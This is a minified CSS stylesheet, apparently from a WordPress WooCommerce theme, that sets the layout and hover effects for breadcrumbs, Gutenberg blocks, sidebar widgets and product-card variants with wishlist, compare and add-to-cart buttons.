.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown a{line-height:40px;padding-left:15px;padding-right:0;border:0}.widget_icl_lang_sel_widget .wpml-ls-legacy-dropdown .wpml-ls-item{text-align:left}.wpml-ls-legacy-dropdown a:hover,.wpml-ls-legacy-dropdown a:focus,.wpml-ls-legacy-dropdown .wpml-ls-current-language:hover>a{color:#ca0815}.tbay-breadcrumb{background:#fff;padding-top:20px;padding-bottom:20px;border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;margin:0 0 40px;text-align:left;font-size:14px}
.tbay-breadcrumb .breadcrumb-title{color:#ccc;margin:0;font-weight:300;font-size:48px}.tbay-breadcrumb nav{text-align:left;line-height:30px}.tbay-breadcrumb nav a{color:#000}.tbay-breadscrumb{padding:10px 0;background:#f5f5f5}.tbay-breadscrumb .breadscrumb-inner{margin:20px 0}.tbay-breadscrumb .breadscrumb-inner:before,.tbay-breadscrumb .breadscrumb-inner:after{content:" ";display:table}.tbay-breadscrumb .breadscrumb-inner:after{clear:both}.tbay-breadscrumb .breadcrumb{padding:15px 0;background-color:transparent;margin-bottom:0;font-weight:500;line-height:20px}
.tbay-breadscrumb .breadcrumb li{color:#888;font-weight:normal}.tbay-breadscrumb .breadcrumb li:before{content:'';padding:0}.tbay-breadscrumb .breadcrumb li a{color:#000}.tbay-breadscrumb .breadcrumb li a:hover{color:#ca0815}.tbay-breadscrumb.breadcrumbs-image{position:relative;padding:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner{position:absolute;left:0;right:0;top:0;height:100%;margin:0;text-align:center;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;flex-direction:column;justify-content:center;padding:0 30px}
.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb{padding:0}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb>li+li:before{color:inherit}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb li{color:#ccc}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner .breadcrumb li a{color:#fff}.tbay-breadscrumb.breadcrumbs-image .breadscrumb-inner h1{color:#fff;margin:0 0 5px;font-size:48px;font-weight:600;line-height:50px}.tbay-breadscrumb.breadcrumbs-color .breadscrumb-inner,.tbay-breadscrumb.breadcrumbs-text .breadscrumb-inner{margin:0}
.tbay-breadscrumb.breadcrumbs-color .breadscrumb-inner .breadcrumb,.tbay-breadscrumb.breadcrumbs-text .breadscrumb-inner .breadcrumb{color:#000;font-weight:normal}.tbay-breadscrumb .tbay-woocommerce-breadcrumb.breadcrumb>li+li:before{content:"/";padding:0 5px;color:#000}.tbay-breadscrumb .product-nav-icon .link-icons{position:relative}.tbay-breadscrumb .product-nav-icon .icon-wrapper{display:inline-block}.tbay-breadscrumb .product-nav-icon .icon-wrapper.right-icon{margin-right:auto;margin-left:27px}
.tbay-breadscrumb .product-nav-icon .icon-wrapper.right-icon .image{text-align:right}.tbay-breadscrumb .product-nav-icon .icon-wrapper:hover .psnav{visibility:visible;opacity:1;filter:alpha(opacity=100);-webkit-animation:fadeInLeftShort .3s ease both;animation:fadeInLeftShort .3s ease both;-webkit-transition:opacity .3s ease,visibility .3s ease;-o-transition:opacity .3s ease,visibility .3s ease;transition:opacity .3s ease,visibility .3s ease}.tbay-breadscrumb .product-nav-icon .right-icon .product-btn-icon{margin-right:auto;margin-left:4px;float:right;line-height:50px}
.tbay-breadscrumb .product-nav-icon .right-icon .product-btn-icon:before{content:"\e944"}.tbay-breadscrumb .product-nav-icon .product-btn-icon{font-family:'linearicons';margin-right:6px;margin-left:0;line-height:50px;float:left}.tbay-breadscrumb .product-nav-icon .product-btn-icon:before{content:"\e943"}.tbay-breadscrumb .product-nav-icon .img-link{display:initial;line-height:50px;color:#888;max-width:60px}.tbay-breadscrumb .product-nav-icon .img-link:hover{color:#ca0815}
.tbay-breadscrumb .product-nav-icon .single_nav{padding:10px;font-size:14px;-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.tbay-breadscrumb .product-nav-icon .name-pr{display:block;line-height:20px;white-space:pre-wrap;display:-webkit-box;display:-moz-box;display:-ms-box;-webkit-line-clamp:2;-webkit-box-orient:vertical;-moz-box-orient:vertical;-o-box-orient:vertical;height:40px;overflow:hidden}.tbay-breadscrumb .product-nav-icon .psnav{background:#fff;position:absolute;top:100%;right:0;left:auto;border:1px solid #ddd;padding:10px;visibility:hidden;opacity:0;filter:alpha(opacity=0);min-width:240px;min-height:100px;z-index:350;display:flex;align-items:center;justify-content:center;flex-direction:row;-webkit-animation:fadeOutLeftShort .1s ease .1s both;animation:fadeOutLeftShort .1s ease .1s both;-webkit-transition:opacity .1s ease .1s,visibility .1s ease .1s;-o-transition:opacity .1s ease .1s,visibility .1s ease .1s;transition:opacity .1s ease .1s,visibility .1s ease .1s}
.tbay-breadscrumb.show-title{position:relative;margin-bottom:90px;padding:0;z-index:99}.tbay-breadscrumb.show-title .breadscrumb-inner{padding:10px 0}.tbay-breadscrumb.show-title .page-title{position:absolute}.tbay-breadscrumb.show-title.blog{margin-bottom:78px}.tbay-breadscrumb.show-title.blog .page-title{font-size:35px;margin-top:40px;text-transform:inherit}.tbay-breadscrumb .page-title{font-size:30px;line-height:50px;margin:25px 0 0;font-weight:500}.tbay-title .bread-title{margin:0 0 30px 0;color:#333;font-size:20px;font-weight:bold;padding:25px 40px;background:#fafafa}
.active-nav-right .breadcrumb,.active-nav-icon .breadcrumb{float:left}.urna-back-btn{float:right;color:#888}.urna-back-btn i{margin-right:9px;margin-left:0;line-height:50px;display:inline-block}.urna-back-btn span{display:inline-block}.urna-back-btn:hover{color:#ca0815}.tbay-body-default .header-logo .logo-theme img{max-width:126px}.tbay-body-default .content-index .main-content .layout-blog:first-child{padding-top:40px}.tbay-body-default .singular-shop .woocommerce-product-gallery__image .zoomImg{cursor:unset}
.tbay-body-default #recentcomments>li{font-weight:bold;padding:10px 0}.tbay-body-default #recentcomments>li:last-child{border:0}.tbay-body-default #recentcomments>li a{font-weight:400}.tbay-body-default .menu li ul{padding-left:10px}.tbay-body-default .menu>li>a{margin-bottom:10px;display:block}.tbay-body-default .sidebar .widget ul li{padding:10px 0;border-top:1px solid #e5e5e5;border-bottom:0;line-height:2.2}.tbay-body-default .sidebar .widget ul li ul{padding-left:10px;margin-top:10px}.tbay-body-default .sidebar .widget ul li ul:last-child{padding-bottom:0 !important}
.tbay-body-default .sidebar .widget_categories>ul li ul.children li:last-child{padding-bottom:0}.tbay-body-default .widget.widget_text img{max-width:100%}.tbay-body-default .widget.widget_text .wp-caption.alignnone{margin:0;padding:0;max-width:100%}.tbay-body-default .widget.widget_text p{margin-top:15px}.tbay-body-default .widget.widget_text p strong:last-child{display:block;margin-top:20px}.tbay-body-default .widget.widget_rss ul li a{display:block;margin-top:20px;font-weight:600}.tbay-body-default .widget.widget_rss ul li span{font-size:14px}
.tbay-body-default .widget.widget_rss ul li .rssSummary{font-size:13px}.tbay-body-default .sidebar>.widget:first-child{margin-top:40px}.tbay-body-default .widget_product_categories .product-categories li,.tbay-body-default .widget_product_categories ul li,.tbay-body-default .widget_categories .product-categories li,.tbay-body-default .widget_categories ul li{padding:10px 0;border-top:1px solid #e5e5e5}.tbay-body-default .widget_pages>ul li,.tbay-body-default .widget_meta>ul li,.tbay-body-default .widget_archive>ul li{padding:10px 0;border-bottom:1px solid #e5e5e5}
.tbay-body-default .entry-single .tagcloud{padding-top:40px}.tbay-body-default .entry-single .entry-description a i{vertical-align:middle;margin:0;margin-left:7px}.tbay-body-default .entry-single .entry-meta-list{display:block}.tbay-body-default .entry-single .entry-meta-list:before,.tbay-body-default .entry-single .entry-meta-list:after{content:" ";display:table}.tbay-body-default .entry-single .entry-meta-list:after{clear:both}.tbay-body-default blockquote:not(.is-large):not(.is-style-large){border-left:4px solid #000}
div[class^=wp-block-],figure[class^=wp-block-],ul[class^=wp-block-]{margin-top:18px}.tbay-body-default .alignfull{margin-left:calc(-100vw / 2 - -100% / 2);margin-right:calc(-100vw / 2 - -100% / 2);width:100vw}.tbay-body-default .alignfull iframe{width:100vw}.single-post .gallery:before,.single-post .gallery:after{content:" ";display:table}.single-post .gallery:after{clear:both}@media(min-width:959px){.tbay-body-default .alignwide{margin-left:-25%;width:150%}.tbay-body-default .alignwide iframe,.tbay-body-default .alignwide video,.tbay-body-default .alignwide audio{width:100%}
.alignwide video,.alignwide audio{max-width:none}}.wp-block-image.alignfull img,.wp-block-image.alignfull figcaption{max-width:100vw;width:100vw}@media(min-width:959px){.wp-block-image.alignwide img,.wp-block-image.alignwide figcaption{max-width:150%;width:150%}}.wp-block-gallery{padding:0 !important}.wp-block-gallery+.wp-block-gallery{margin-top:0}@media(min-width:959px){.tbay-body-default .wp-block-gallery.alignwide{margin-left:calc(-25% - 8px);margin-right:calc(-25% - 8px);width:calc(150% - -16px)}
}.wp-block-quote{margin:27px 0 !important;padding:0 0 0 27px !important}.wp-block-quote:not(.is-large):not(.is-style-large){padding:0 0 0 1em !important;border-left:4px solid #000}.wp-block-pullquote{border-left:0}.wp-block-pullquote p{margin:27px 0 !important}.wp-block-quote cite{font-size:13px}.wp-block-quote blockquote{border-left:0}.wp-block-pullquote blockquote{border-left:0}.wp-block-cover-image{margin-bottom:0}@media(max-width:958px){.wp-block-columns{display:block}}.wp-block-columns{column-gap:27px;margin-top:0}
.wp-block-columns.alignfull{padding-left:18px;padding-right:18px}.wp-block-columns.alignfull.has-2-columns .layout-column-2,.wp-block-columns.alignfull.has-3-columns .layout-column-3,.wp-block-columns.alignfull.has-4-columns .layout-column-4,.wp-block-columns.alignfull.has-5-columns .layout-column-5,.wp-block-columns.alignfull.has-6-columns .layout-column-6{padding-right:18px}.wp-block-columns p.has-background{padding:18px}.wp-block{max-width:720px}.wp-block[data-align="wide"]{max-width:1080px}
.wp-block[data-align="full"]{max-width:none}@media(max-width:958px){.wp-block-column{margin:0 0 18px !important}.wp-block-column:last-child{margin-bottom:0 !important}.wp-block-text-columns{display:block}.wp-block-text-columns.aligncenter{display:block}.wp-block-text-columns.columns-2 .wp-block-column,.wp-block-text-columns.columns-3 .wp-block-column,.wp-block-text-columns.columns-4 .wp-block-column,.wp-block-text-columns.columns-5 .wp-block-column,.wp-block-text-columns.columns-6 .wp-block-column{width:100%}
}.wp-block-text-columns .wp-block-column{margin:0 27px 0}.wp-block-text-columns .wp-block-column p{margin-top:0}.wp-block-button{margin-bottom:10px}.wp-block-audio.alignfull audio,.wp-block-video.alignfull video{max-width:100vw;width:100vw}div[class^=wp-block-] a,figure[class^=wp-block-] a,ul[class^=wp-block-] a,.tbay-body-default .main-page a,.tbay-body-default .entry-single a{color:#ca0815;text-decoration:none}.tbay-body-default .entry-single .entry-description a{color:#fff}div[class^=wp-block-] a:active,figure[class^=wp-block-] a:active,ul[class^=wp-block-] a:active,.tbay-body-default .main-page a:active,div[class^=wp-block-] a:hover,figure[class^=wp-block-] a:hover,ul[class^=wp-block-] a:hover,.tbay-body-default .main-page a:hover{color:#ca0815;text-decoration:none}
.tbay-body-default .main-page .page-links a:hover{color:#fff}div[class^=wp-block-] .wp-block-button__link{color:#fff;text-decoration:none}div[class^=wp-block-] .wp-block-button__link:hover{color:#fff}.aligncenter,div.aligncenter{text-align:center}.recent-view .urna-recent-viewed-products.empty{display:none !important}.entry-single .entry-content .wp-block-cover .wp-block-cover-text{line-height:normal;color:#fff}.entry-single .entry-content .wp-block-cover .wp-block-cover-text a{color:#fff}.entry-content .is-style-outline .wp-block-button__link:not(.has-text-color){color:#222}
.wp-block-pullquote{border-top:4px solid #555d66;border-bottom:4px solid #555d66;color:#40464d;margin:1em 0}.tbay-body-default .wp-block-pullquote blockquote:not(.is-large):not(.is-style-large){border-left:0;padding-left:0}.tbay-body-default blockquote:not(.is-large):not(.is-style-large)[style*="text-align:right"]{border-left:0;border-right:4px solid #000;padding:0 1em 0 0 !important}.tbay-body-default .entry-single .entry-content b,.tbay-body-default .entry-single .entry-content strong{font-weight:700}
.entry-header h1.entry-title{font-size:30px;line-height:35px;margin:0 0 12px;-ms-word-wrap:break-word;word-wrap:break-word}.tbay-body-default .entry-single .entry-content p{line-height:normal}body.tbay-body-default #main-container{padding-top:100px}.tbay-body-default .main-page,.tbay-body-default #tbay-main-content .single-post{max-width:850px;margin:0 auto}.tbay-body-default.woocommerce-page .main-page{max-width:100%}.wp-block-media-text{margin-bottom:10px}.wp-block-file .wp-block-file__button{color:#fff !important}
.widget_categories select{padding:8px}.widget_search button[type="submit"]{height:44px}@media screen and (max-width:782px){html body.admin-bar{top:-46px !important;position:relative}html body.admin-bar #tbay-customize-footer{padding-bottom:0}}@media(max-width:767px){.layout-blog .post.sticky{border:4px solid #ca0815}.tbay-body-default .content-index .main-content .layout-blog:first-child{padding-top:30px}.tbay-body-default .tbay-filter{display:flex;margin-bottom:15px !important}
.tbay-body-default .tbay-filter .woocommerce-result-count{margin:0 !important;padding-top:0;border-top:0}}@media(min-width:768px){.product-block.v1{background:#fff}.product-block.v1:hover .group-buttons{opacity:1;filter:alpha(opacity=100);visibility:visible}.product-block.v1:hover .rating{opacity:0;filter:alpha(opacity=0)}.product-block.v1:hover .stock-flash-sale,.product-block.v1:hover .time{-webkit-transform:translateY(-25px);-ms-transform:translateY(-25px);-o-transform:translateY(-25px);transform:translateY(-25px)}
.product-block.v1 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:0;opacity:0;filter:alpha(opacity=0);display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;text-align:center;z-index:99}.product-block.v1 .group-buttons>div{-webkit-box-flex:1;-moz-box-flex:1;-webkit-flex:1;-ms-flex:1;flex:1}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}
.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:16px;line-height:36px}.product-block.v1 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}
.product-block.v1 .group-buttons>div a{border:1px solid #e5e5e5;border-left:0}.product-block.v1 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v1 .group-buttons>div a.added{color:#ca0815}.product-block.v1 .group-buttons>div a.added:hover{color:#fff}.product-block.v1 .group-buttons>div a span{display:none;font-weight:500}.product-block.v1 .group-buttons>div i{margin:0;line-height:36px;font-size:16px;display:inline-block}.product-block.v1 .group-buttons>div:first-child a{border-left:1px solid #e5e5e5}
.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v1 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v1 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}.product-block.v1 .caption{padding:15px 10px 23px}.product-block.v1 .caption>.rating{margin-top:2px;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v1 .caption>.rating.no-rate{display:block;visibility:hidden}
.product-block.v1 .stock{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v1 .stock>span{position:static;display:block;margin-top:10px}.product-block.v1 .time{-webkit-transition:.4s;-o-transition:.4s;transition:.4s;margin-top:10px}.product-block.v1.grid{text-align:center}.product-block.v1 .add-cart a.added{display:none}.product-block.v1 .add-cart a.added+a.added_to_cart:before{line-height:36px}.product-block.v1 .add-cart a.added+a.added_to_cart:hover:before{color:#fff}.product-block.v1 ul.show-brand{margin-bottom:0}
.product-block.v1 .tbay-product-slider-gallery .slick-arrow{-webkit-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.product-block.v1 .yith-compare a:before{font-size:16px;line-height:36px}.product-block.v1.tbay-not-flash-sale:hover .rating{opacity:1;filter:alpha(opacity=100)}.product-block.v1.tbay-not-flash-sale:hover .stock-flash-sale,.product-block.v1.tbay-not-flash-sale:hover .time{-webkit-transform:translateY(0);-ms-transform:translateY(0);-o-transform:translateY(0);transform:translateY(0)}
.tbay-addon-flash-sales .product-block.v1 .caption,.product-countdown .product-block.v1 .caption{padding-bottom:0}.tbay-addon-flash-sales .product-block.v1 .stock,.product-countdown .product-block.v1 .stock{margin:6px 10px 30px}.product-block.v2{z-index:2;text-align:center}.product-block.v2:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-transform:translateX(0);-ms-transform:translateX(0);-o-transform:translateX(0);transform:translateX(0)}.product-block.v2:hover .rating{opacity:1;filter:alpha(opacity=100)}
.product-block.v2 .name{font-weight:500;font-size:14px;line-height:25px}.product-block.v2 ul.show-brand{margin-bottom:-4px}.product-block.v2 ul.show-brand a{font-size:14px}.product-block.v2 .rating{margin-top:-3px}.product-block.v2 .caption{padding:19px 10px 29px}.product-block.v2 .group-buttons{right:0;bottom:0;left:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:translateX(10px);-ms-transform:translateX(10px);-o-transform:translateX(10px);transform:translateX(10px);z-index:301}
.product-block.v2 .group-buttons>div{-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{background:#ca0815;border-color:#ca0815;color:#fff}
.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px;line-height:44px}.product-block.v2 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v2 .group-buttons>div a{width:45px;border:1px solid #e5e5e5;border-bottom:0;-webkit-transform:translateZ(0);-ms-transform:translateZ(0);-o-transform:translateZ(0);transform:translateZ(0)}.product-block.v2 .group-buttons>div a span{display:none}
.product-block.v2 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v2 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v2 .group-buttons>div:last-child a{border-bottom:1px solid #e5e5e5}.product-block.v2 .group-buttons>div i{font-size:18px;line-height:44px;margin:0}.product-block.v2 .group-buttons>div.add-cart a.added{display:none}.product-block.v2 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v2 .group-buttons .yith-wcwl-wishlistaddedbrowse a{background:#ca0815;border-color:#ca0815;color:#fff}
.product-block.v2 .yith-compare a:before{font-size:18px;line-height:44px}.product-block.v2 .yith-compare a.added{color:#ca0815}.product-block.v2 .add-cart a.added+a.added_to_cart:before{line-height:44px}.product-block.v2 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,0);-ms-transform:translate(-20px,0);-o-transform:translate(-20px,0);transform:translate(-20px,0);left:0;right:auto;bottom:32px}.product-block.v2 .stock{margin-bottom:20px;margin-top:5px}.woocommerce .product-block.v2 span.onsale,.woocommerce .product-block.list-v2 span.onsale{top:19px;left:19px;right:auto}
.woocommerce .product-block.v2 span.onsale .saled,.woocommerce .product-block.list-v2 span.onsale .saled{min-width:45px;line-height:23px;font-size:14px;margin-bottom:9px}.woocommerce .product-block.v2 span.onsale .featured,.woocommerce .product-block.list-v2 span.onsale .featured{min-width:45px;height:23px;margin-top:0;line-height:23px;font-size:14px}.woocommerce .product-block.v2 .price,.woocommerce .product-block.list-v2 .price{line-height:20px}.active-full-archive:not(.single-full) .product-block.v2 .tbay-product-slider-gallery .slick-arrow.slick-next{bottom:51px}
.tbay-addon-flash-sales .product-block.v2 .stock{margin-top:0}.product-block.v3{padding:0 0 20px}.product-block.v3:hover .image.has-slider-gallery .slick-arrow{opacity:1;filter:alpha(opacity=100);-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}.product-block.v3:hover .image.has-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(0,-50%);-ms-transform:translate(0,-50%);-o-transform:translate(0,-50%);transform:translate(0,-50%)}
.product-block.v3:hover .group-buttons{z-index:99;bottom:0;visibility:visible}.product-block.v3 .group-buttons{position:absolute;left:0;visibility:hidden;right:0;bottom:-41px;z-index:-1;display:flex;justify-content:center;background-color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}
.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:15px;line-height:40px}.product-block.v3 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v3 .group-buttons>div a{background:transparent;width:40px;color:#555}
.product-block.v3 .group-buttons>div a.added{color:#ca0815}.product-block.v3 .group-buttons>div a:hover{color:#fff}.product-block.v3 .group-buttons>div a span{display:none;font-weight:500}.product-block.v3 .group-buttons>div i{font-size:16px;line-height:40px;margin:0}.product-block.v3 .group-buttons>div.button-wishlist i{font-size:15px}.product-block.v3 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v3 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v3 .add-cart a.added+a.added_to_cart:before{line-height:40px}
.product-block.v3 .add-cart a.added+a.added_to_cart:hover{color:#fff}.product-block.v3 .caption{padding:15px 0 0 20px;text-align:left}.product-block.v3 .block-inner{position:relative;overflow:hidden;text-align:center}.product-block.v3 .image .out-stock{color:#000;background:#fff;border:1px solid #e5e5e5;line-height:22px;font-size:12px;font-weight:500;padding:0 15px;width:auto;height:auto;opacity:1;filter:alpha(opacity=100);right:20px;left:auto;top:10px;text-transform:inherit}.product-block.v3 .tbay-swatches-wrapper{position:static;text-align:left;margin-bottom:13px}
.product-block.v3 .tbay-swatches-wrapper ul{justify-content:unset}.product-block.v3 .tbay-swatches-wrapper li a.variable-item-span-color{width:13px;height:13px;line-height:13px}.product-block.v3 .tbay-product-slider-gallery .slick-arrow{bottom:auto;top:50%;-webkit-transform:translate(20px,-50%);-ms-transform:translate(20px,-50%);-o-transform:translate(20px,-50%);transform:translate(20px,-50%)}.product-block.v3 .tbay-product-slider-gallery .slick-arrow.slick-next{-webkit-transform:translate(-20px,-50%);-ms-transform:translate(-20px,-50%);-o-transform:translate(-20px,-50%);transform:translate(-20px,-50%)}
.product-block.v3 .yith-compare a:before{font-size:16px;line-height:40px}.product-block.v3 .yith-compare a.added:hover{color:#fff}.product-block.v3 .woocs_price_code{font-size:14px}.product-block.v3 .time{padding:0 20px;margin-top:10px}.product-block.v3 .time .timming{justify-content:unset}.product-block.v3 .time .stock{margin:5px 0 0}.woocommerce .product-block.list-v3 span.onsale,.woocommerce .product-block.v3 span.onsale{left:20px;top:10px;font-size:13px}.woocommerce .product-block.list-v3 span.onsale .saled,.woocommerce .product-block.list-v3 span.onsale .featured,.woocommerce .product-block.v3 span.onsale .saled,.woocommerce .product-block.v3 span.onsale .featured{min-width:42px;line-height:23px;border:0}
.tbay-addon-flash-sales .v3 .stock{margin-left:20px;margin-right:20px}.product-countdown .products-grid.product{display:flex}.product-block.v4{position:relative;z-index:1;padding-bottom:30px}.product-block.v4:hover{z-index:2}.product-block.v4:hover .group-buttons{opacity:1;filter:alpha(opacity=100);-webkit-transform:scale(1) translateZ(0);-moz-transform:scale(1) translateZ(0);-ms-transform:scale(1) translateZ(0);-o-transform:scale(1) translateZ(0);transform:scale(1) translateZ(0)}.product-block.v4:hover .rating{opacity:1;filter:alpha(opacity=100)}
.product-block.v4:hover .caption .add-cart a{opacity:1;filter:alpha(opacity=100)}.product-block.v4:hover .price{opacity:0;filter:alpha(opacity=0)}.product-block.v4.product-quantity-mode .quantity{display:inline-block;margin-top:10px;float:left}.product-block.v4.product-quantity-mode .quantity .box{display:inline-flex}.product-block.v4.product-quantity-mode .caption>.add-cart{display:inline-block;position:unset;float:left;margin-top:20px;margin-left:10px}.product-block.v4.product-quantity-mode .caption>.add-cart a{opacity:1;filter:alpha(opacity=100)}
.product-block.v4 .stock{margin-bottom:0}.product-block.v4 .stock>span{position:static;margin-top:10px;display:block}.product-block.v4 .name{margin-bottom:3px}.product-block.v4 .name a{color:#000}.product-block.v4 .image{text-align:center}.product-block.v4 .image .out-stock{position:absolute;color:#888;width:100%;height:100%;text-transform:capitalize;background:#fff;opacity:.6;filter:alpha(opacity=60);left:0;right:auto;top:0;z-index:10;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;display:flex;align-items:center;justify-content:center}
.product-block.v4 .caption{padding:13px 10px 0 20px;text-align:left;position:relative}.product-block.v4 .caption>.rating{margin-bottom:2px}.product-block.v4 .caption .price{-webkit-transition:.4s;-o-transition:.4s;transition:.4s}.product-block.v4 .caption>.add-cart{position:absolute;bottom:0}.product-block.v4 .add-cart a{background-color:#fff;font-weight:500;font-size:16px;color:#ca0815;line-height:27px;padding:0;opacity:0;filter:alpha(opacity=0);border-radius:0;-webkit-border-radius:0;-moz-border-radius:0;-ms-border-radius:0;-o-border-radius:0;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block.v4 .add-cart a i{margin-right:7px;display:inline-block}.product-block.v4 .add-cart a i:before{content:"\e936"}.product-block.v4 .add-cart a.added+a.added_to_cart{font-size:16px}.product-block.v4 .add-cart a.added+a.added_to_cart:before{width:auto;margin-right:5px;font-size:16px;line-height:27px;vertical-align:unset}.product-block.v4 .add-cart a.added+a.added_to_cart:hover{color:#ca0815}.product-block.v4 .group-buttons{right:20px;top:20px;left:auto;opacity:0;filter:alpha(opacity=0);position:absolute;-webkit-transition:.4s;-o-transition:.4s;transition:.4s;-webkit-transform:scale(0.8) translateZ(0);-moz-transform:scale(0.8) translateZ(0);-ms-transform:scale(0.8) translateZ(0);-o-transform:scale(0.8) translateZ(0);transform:scale(0.8) translateZ(0);z-index:301;text-align:center}
.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist span span{display:none}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div a>span{display:none}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item{color:#ca0815}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:hover{color:#fff}.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a.delete_item:before{font-size:18px;line-height:39px}
.product-block.v4 .group-buttons>div.button-wishlist .yith-wcwl-add-to-wishlist>div.yith-wcwl-add-button a>span{display:block}.product-block.v4 .group-buttons>div a{width:40px;border:1px solid #e5e5e5}.product-block.v4 .group-buttons>div a span{display:none}.product-block.v4 .group-buttons>div a:hover{border-color:#ca0815}.product-block.v4 .group-buttons>div a.added:hover{color:#fff}.product-block.v4 .group-buttons>div a:hover:before{color:#fff;-webkit-transition:.4s;-o-transition:.4s;transition:.4s}
.product-block.v4 .group-buttons>div i{font-size:18px;line-height:39px;margin:0}.product-block.v4 .group-buttons>div.add-cart a.added{display:none}.product-block.v4 .group-buttons>div:not(:last-child) a{border-bottom:0}.product-block.v4 .group-buttons .yith-wcwl-wishlistexistsbrowse a,.product-block.v4 .group-buttons .yith-wcwl-wishlistaddedbrowse a{color:#ca0815}.product-block.v4 .group-buttons .yith-wcwl-wishlistexistsbrowse a:hover,.product-block.v4 .group-buttons .yith-wcwl-wishlistaddedbrowse a:hover{color:#fff}
.product-block.v4 .yith-compare a:before{font-size:18px;line-height:39px}.product-block.v4 .yith-compare a.added{color:#ca0815}.product-block.v4 .product-content{position:relative}.product-block.v4 .tbay-swatches-wrapper{position:static;text-align:left;margin-top:7px;margin-bottom:4px}.product-block.v4 .tbay-swatches-wrapper ul{display:block}.product-block.v4 .tbay-swatches-wrapper ul li a.variable-item-span-color{width:15px;line-height:15px;border-radius:50%;-webkit-border-radius:50%;-moz-border-radius:50%;-ms-border-radius:50%;-o-border-radius:50%;margin:0 10px 0 0}
.product-block.v4 .woocs_price_code{font-size:16px}.product-block.v4 .woocs_price_code del{font-size:14px}.product-block.v4 .time{padding:10px 20px 0}.product-block.v4 .time .timming{display:block}.product-block.v4 .time>.stock{margin:5px 0 0}.woocommerce .product-block.v4 span.onsale,.woocommerce .product-block.list-v4 span.onsale{top:20px;left:20px;right:auto;font-size:14px;font-weight:500}.woocommerce .product-block.v4 span.onsale .saled,.woocommerce .product-block.list-v4 span.onsale .saled{min-width:42px;line-height:24px;margin-bottom:9px}
